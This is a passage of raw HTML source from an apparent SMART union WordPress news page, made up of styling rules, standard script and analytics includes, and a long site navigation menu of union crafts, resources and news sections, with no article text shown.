1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769285830" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/12587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=12587' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["national-rail-contract","news","transportation"],"pageAttributes":["dubose","kerley","king","lesniewski","martin","national-rail-agreement","stem","strunk","turner"],"pagePostAuthor":"paul"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-12587 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get 